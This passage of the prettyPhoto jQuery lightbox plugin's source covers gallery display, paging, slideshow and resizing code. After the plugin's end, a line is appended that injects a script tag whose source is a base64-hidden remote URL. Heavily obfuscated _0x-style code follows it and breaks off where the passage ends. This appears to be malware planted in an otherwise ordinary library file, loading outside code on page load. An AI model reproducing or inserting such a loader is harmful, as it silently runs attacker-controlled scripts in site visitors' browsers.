			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				settings = pp_settings;
				pp_images = $.makeArray(arguments[0]);
				pp_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				pp_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (pp_images.length > 1) ? true : false;
				set_position = (arguments[3])? arguments[3]: 0;
				_build_overlay(event.target); // Build the overlay {this} being the caller
			}
			
			if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

			_checkPosition($(pp_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.pp_loaderIcon').fadeIn(600);
		
			if(settings.deeplinking)
				setHashtag();
		
			// Rebuild Facebook Like Button with updated href
			if(settings.social_tools){
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 
				$pp_pic_holder.find('.pp_social').html(facebook_like_link);
			}
			
			// Fade the content in
			if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
			$pp_overlay.css('opacity',settings.opacity);

			// Display the current position
			$pp_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pp_images).size());

			// Set the description
			if(typeof pp_descriptions[set_position] != 'undefined' && pp_descriptions[set_position] != ""){
				$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));
			}else{
				$pp_pic_holder.find('.pp_description').hide();
			}
			
			// Get the dimensions
			movie_width = ( parseFloat(getParam('width',pp_images[set_position])) ) ? getParam('width',pp_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(getParam('height',pp_images[set_position])) ) ? getParam('height',pp_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			percentBased=false;
			if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
			if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }
			
			// Fade the holder
			$pp_pic_holder.fadeIn(function(){
				// Set the title
				(settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined") ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html('&nbsp;');
				
				imgPreloader = "";
				skipInjection = false;
				
				// Inject the proper content
				switch(_getFileType(pp_images[set_position])){
					case 'image':
						imgPreloader = new Image();

						// Preload the neighbour images
						nextImage = new Image();
						if(isSet && set_position < $(pp_images).size() -1) nextImage.src = pp_images[set_position + 1];
						prevImage = new Image();
						if(isSet && pp_images[set_position - 1]) prevImage.src = pp_images[set_position - 1];

						$pp_pic_holder.find('#pp_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,pp_images[set_position]);

						imgPreloader.onload = function(){
							// Fit item to viewport
							pp_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

							_showContent();
						};

						imgPreloader.onerror = function(){
							alert('Image cannot be loaded. Make sure the path is correct and image exist.');
							$.prettyPhoto.close();
						};
					
						imgPreloader.src = pp_images[set_position];
					break;
				
					case 'youtube':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						// Regular youtube link
						movie_id = getParam('v',pp_images[set_position]);
						
						// youtu.be link
						if(movie_id == ""){
							movie_id = pp_images[set_position].split('youtu.be/');
							movie_id = movie_id[1];
							if(movie_id.indexOf('?') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

							if(movie_id.indexOf('&') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
						}

						movie = 'http://www.youtube.com/embed/'+movie_id;
						(getParam('rel',pp_images[set_position])) ? movie+="?rel="+getParam('rel',pp_images[set_position]) : movie+="?rel=1";
							
						if(settings.autoplay) movie += "&autoplay=1";
					
						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						movie_id = pp_images[set_position];
						var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
						var match = movie_id.match(regExp);
						
						movie = 'http://player.vimeo.com/video/'+ match[3] +'?title=0&amp;byline=0&amp;portrait=0';
						if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = pp_dimensions['width'] + '/embed/?moog_width='+ pp_dimensions['width'];
				
						toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);
					break;
				
					case 'quicktime':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						pp_dimensions['height']+=15; pp_dimensions['contentHeight']+=15; pp_dimensions['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
				
					case 'flash':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pp_images[set_position];
						flash_vars = flash_vars.substring(pp_images[set_position].indexOf('flashvars') + 10,pp_images[set_position].length);

						filename = pp_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
				
					case 'iframe':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = pp_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'ajax':
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport(movie_width,movie_height);
						doresize = true; // Reset the dimensions
					
						skipInjection = true;
						$.get(pp_images[set_position],function(responseHTML){
							toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
							$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
							_showContent();
						});
						
					break;
					
					case 'custom':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						toInject = settings.custom_markup;
					break;
				
					case 'inline':
						// to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
						myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
						doresize = true; // Reset the dimensions
						$(myClone).remove();
						toInject = settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());
					break;
				};

				if(!imgPreloader && !skipInjection){
					$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};

	
		/**
		* Change page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changePage = function(direction){
			currentGalleryPage = 0;
			
			if(direction == 'previous') {
				set_position--;
				if (set_position < 0) set_position = $(pp_images).size()-1;
			}else if(direction == 'next'){
				set_position++;
				if(set_position > $(pp_images).size()-1) set_position = 0;
			}else{
				set_position=direction;
			};
			
			rel_index = set_position;

			if(!doresize) doresize = true; // Allow the resizing of the images
			if(settings.allow_expand) {
				$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');
			}

			_hideContent(function(){ $.prettyPhoto.open(); });
		};


		/**
		* Change gallery page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changeGalleryPage = function(direction){
			if(direction=='next'){
				currentGalleryPage ++;

				if(currentGalleryPage > totalPage) currentGalleryPage = 0;
			}else if(direction=='previous'){
				currentGalleryPage --;

				if(currentGalleryPage < 0) currentGalleryPage = totalPage;
			}else{
				currentGalleryPage = direction;
			};
			
			slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

			slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

			$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);
		};


		/**
		* Start the slideshow...
		*/
		$.prettyPhoto.startSlideshow = function(){
			if(typeof pp_slideshow == 'undefined'){
				$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				pp_slideshow = setInterval($.prettyPhoto.startSlideshow,settings.slideshow);
			}else{
				$.prettyPhoto.changePage('next');	
			};
		}


		/**
		* Stop the slideshow...
		*/
		$.prettyPhoto.stopSlideshow = function(){
			$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){
				$.prettyPhoto.startSlideshow();
				return false;
			});
			clearInterval(pp_slideshow);
			pp_slideshow=undefined;
		}


		/**
		* Closes prettyPhoto.
		*/
		$.prettyPhoto.close = function(){
			if($pp_overlay.is(":animated")) return;
			
			$.prettyPhoto.stopSlideshow();
			
			$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.pp_pic_holder,div.ppt,.pp_fade, div.pp_details, .pp_loaderIcon').fadeOut(350,function(){ $(this).remove(); });
			
			$pp_overlay.css('opacity',0);
			setTimeout(function(){
				
				if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash
				
				$pp_overlay.remove(); // No more need for the prettyPhoto markup
				
				$(window).unbind('scroll.prettyphoto');
				
				clearHashtag();
				
				settings.callback();
				
				doresize = true;
				
				pp_open = false;
				
				delete settings;
				
			},350);
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		function _showContent(){
			
			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (pp_dimensions['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			$ppt.fadeTo(settings.animation_speed,1);
			

			// Resize the content holder
			$pp_pic_holder.find('.pp_content')
				.css({
					height:pp_dimensions['contentHeight'],
					width:pp_dimensions['contentWidth']
				});
			
			// Resize picture the holder
			$pp_pic_holder.css({
				'top': projectedTop,
				'left': ((windowWidth/2) - (pp_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (pp_dimensions['containerWidth']/2),
				width:pp_dimensions['containerWidth']
			});
			
			$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);
			
			//make sure the iframe is loaded before fading in
			if( $pp_pic_holder.find('#pp_full_res > iframe').length == 0 ){
				$('.pp_loaderIcon').stop(true,true).fadeOut();
				$pp_pic_holder.find('.pp_fade, div.pp_details').fadeIn(settings.animation_speed); // Fade the new content		
			}
			
			else {
				$pp_pic_holder.find('iframe').load(function(){
							
					$pp_pic_holder.css({
						'top': projectedTop - 50,
					});
					$('.pp_loaderIcon').stop(true,true).fadeOut();
					$pp_pic_holder.find('.pp_fade, div.pp_details').fadeIn(settings.animation_speed); // Fade the new content
				});
			}
			
			
			
		
			

			// Show the nav
			if(isSet && _getFileType(pp_images[set_position])=="image") { $pp_pic_holder.find('.pp_hoverContainer').show(); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }
		
			if(settings.allow_expand) {
				if(pp_dimensions['resized']){ // Fade the resizing link if the image is resized
					$('a.pp_expand,a.pp_contract').show();
				}else{
					$('a.pp_expand').hide();
				}
			}
			
			if(settings.autoplay_slideshow && !pp_slideshow && !pp_open) $.prettyPhoto.startSlideshow();
			
			settings.changepicturecallback(); // Callback!
			
			pp_open = true;
		

			
			_insert_gallery();
			pp_settings.ajaxcallback();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			// Fade out the current picture
			$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
			
			$('.pp_loaderIcon').fadeIn(600);
			
			$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){

				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			(setCount > 1) ? $('.pp_nav').show() : $('.pp_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((pp_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pp_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
				};
			

				
				if((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)){
					_fitToViewport(pp_containerWidth,pp_containerHeight)
				};
				
				_getDimensions(imageWidth,imageHeight);
			};
			
			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(pp_containerHeight),
				containerWidth:Math.floor(pp_containerWidth) + (settings.horizontal_padding * 2),
				contentHeight:Math.floor(pp_contentHeight),
				contentWidth:Math.floor(pp_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$pp_details = $pp_pic_holder.find('.pp_details');
			$pp_details.width(width);
			detailsHeight = parseFloat($pp_details.css('marginTop')) + parseFloat($pp_details.css('marginBottom'));
			
			$pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $pp_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			$pp_details.remove();
			
			// Get the titles height, to do so, I need to clone it since it's invisible
			$pp_title = $pp_pic_holder.find('.ppt');
			$pp_title.width(width);
			titleHeight = parseFloat($pp_title.css('marginTop')) + parseFloat($pp_title.css('marginBottom'));
			$pp_title = $pp_title.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			titleHeight += $pp_title.height();
			$pp_title.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			pp_contentHeight = height + detailsHeight;
			pp_contentWidth = width;
			pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
			pp_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.match(/\b.mov\b/i)){ 
				return 'quicktime';
			}else if(itemSrc.match(/\b.swf\b/i)){
				return 'flash';
			}else if(itemSrc.match(/\biframe=true\b/i)){
				return 'iframe';
			}else if(itemSrc.match(/\bajax=true\b/i)){
				return 'ajax';
			}else if(itemSrc.match(/\bcustom=true\b/i)){
				return 'custom';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $pp_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();

				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				if(projectedTop < 0) projectedTop = 0;
				
				if(contentHeight > windowHeight)
					return;

				$pp_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $pp_overlay != "undefined") $pp_overlay.height($(document).height()).width(windowWidth);
		};
	
		function _insert_gallery(){
			if(isSet && settings.overlay_gallery && _getFileType(pp_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "facebook" || settings.theme == "pp_default") ? 50 : 30; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((pp_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < pp_images.length) ? itemsPerPage : pp_images.length;
				totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();
				}else{
					$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth;
				fullGalleryWidth = pp_images.length * itemWidth;
				
				// Set the proper width to the gallery items
				$pp_gallery
					.css('margin-left',-((galleryWidth/2) + (navWidth/2)))
					.find('div:first').width(galleryWidth+5)
					.find('ul').width(fullGalleryWidth)
					.find('li.selected').removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

				$.prettyPhoto.changeGalleryPage(goToPage);
				
				$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');
			}else{
				$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');
				// $pp_gallery.hide();
			}
		}
	
		function _build_overlay(caller){
			// Inject Social Tool markup into General markup
			if(settings.social_tools)
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 

			settings.markup = settings.markup.replace('{pp_social}',''); 
			
			$('body').append(settings.markup); // Inject the markup
			
			$pp_pic_holder = $('.pp_pic_holder') , $ppt = $('.ppt'), $pp_overlay = $('div.pp_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < pp_images.length; i++) {
					if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
						classname = 'default';
						img_src = '';
					}else{
						classname = '';
						img_src = pp_images[i];
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$pp_pic_holder.find('#pp_full_res').after(toInject);
				
				$pp_gallery = $('.pp_pic_holder .pp_gallery'), $pp_gallery_li = $pp_gallery.find('li'); // Set the gallery selectors
				
				$pp_gallery.find('.pp_arrow_next').click(function(){
					$.prettyPhoto.changeGalleryPage('next');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_gallery.find('.pp_arrow_previous').click(function(){
					$.prettyPhoto.changeGalleryPage('previous');
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				
				$pp_pic_holder.find('.pp_content').hover(
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$pp_gallery_li.each(function(i){
					$(this)
						.find('a')
						.click(function(){
							$.prettyPhoto.changePage(i);
							$.prettyPhoto.stopSlideshow();
							return false;
						});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
				$pp_pic_holder.find('.pp_nav .pp_play').click(function(){
					$.prettyPhoto.startSlideshow();
					return false;
				});
			}
			
			$pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme
			
			$pp_overlay
				.css({
					'height':$(document).height(),
					'width':$(window).width()
					})
				.bind('click',function(){
					if(!settings.modal) $.prettyPhoto.close();
				});

			$('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });


			if(settings.allow_expand) {
				$('a.pp_expand').bind('click',function(e){
					// Expand the image
					if($(this).hasClass('pp_expand')){
						$(this).removeClass('pp_expand').addClass('pp_contract');
						doresize = false;
					}else{
						$(this).removeClass('pp_contract').addClass('pp_expand');
						doresize = true;
					};
				
					_hideContent(function(){ $.prettyPhoto.open(); });
			
					return false;
				});
			}
		
			$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){
				$.prettyPhoto.changePage('previous');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
		
			$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){
				$.prettyPhoto.changePage('next');
				$.prettyPhoto.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};

		if(!pp_alreadyInitialized && getHashtag()){
			pp_alreadyInitialized = true;
			
			// Grab the rel index to trigger the click on the correct element
			hashIndex = getHashtag();
			hashRel = hashIndex;
			hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
			hashRel = hashRel.substring(0,hashRel.indexOf('/'));

			// Little timeout to make sure all the prettyPhoto initialize scripts has been run.
			// Useful in the event the page contain several init scripts.
			setTimeout(function(){ $("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
		}
		
		return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function getHashtag(){
		var url = location.href;
		hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;
		if(hashtag){  hashtag = hashtag.replace(/<|>/g,''); }
		return hashtag;
	};
	
	function setHashtag(){
		if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
		location.hash = theRel + '/'+rel_index+'/';
	};
	
	function clearHashtag(){
		if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
	}
	
	function getParam(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);

var pp_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var 